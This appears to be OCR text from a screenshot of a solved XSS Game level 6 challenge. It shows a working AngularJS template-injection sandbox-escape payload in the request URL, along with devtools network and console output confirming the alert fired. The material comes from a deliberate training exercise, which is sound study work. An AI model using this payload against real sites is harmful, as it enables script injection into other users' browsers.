 用户1
Level 6
www.xssgame.com/rWKWwJGnAeyi
XSS Game
Rules
Level 6
The other common programming pattern that leads to Angular injection is
server side templating system to generate the HTML which Angular uses as its own
template. This is true even if the server side template guarantees that there is no
"ordinary" XSS in the output.
The goal is again to exploit a vulnerability in the application to make it execute the
JavaScript alert() function.
I am vulnerable
URL http://www.xssgame.com/f/rWKWwJGnAeyi/?query=&lcub;&lcub;a='constructor';b=&lcub;&rc
Go
Foogle
Enter query here...
Search
You have 140 characters left.
Level solved! Click here to access the next level.
Open target page in a new tab
www.xssgame.com 显示：
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
确定
Performance Memory Application Security Audits
log Disable cache Offline No throttling
All XHR JS CSS Img Media Font Doc WS Manifest Other
250000 ms 300000 ms 350000 ms 400000 ms 450000 ms 500000 ms 550000 ms 600000 ms 650000 ms
rWKWwJGnAeyi/
angular.min.js
js_frame.js
foogle.png
?query={{a=%27constructor%27;b={};a.sub.call.call(b[a].getOwn...
js_frame.js
angular.min.js
foogle.png
?query=&lcub;&lcub;a=%27constructor%27;b=&lcub;&rcub;;a....
js_frame.js
angular.min.js
foogle.png
12 requests | 4.3 KB transferred
Headers Preview Response Cookies Timing
General
Request URL: http://www.xssgame.com/f/rWKWwJGnAeyi/?query={{a=%27constructor%27;b
={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).
value,0,%27alert()%27)()}}
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:1080
Referrer Policy: no-referrer-when-downgrade
Response Headers (11)
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Host: www.xssgame.com
Proxy-Connection: keep-alive
Referer: http://www.xssgame.com/rWKWwJGnAeyi
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/59.0.3071.115 Safari/537.36
Console What's New
top Filter Info 1 item hidden by filters
solved VM1048 js_frame.js:2
2 solved VM1048 js_frame.js:2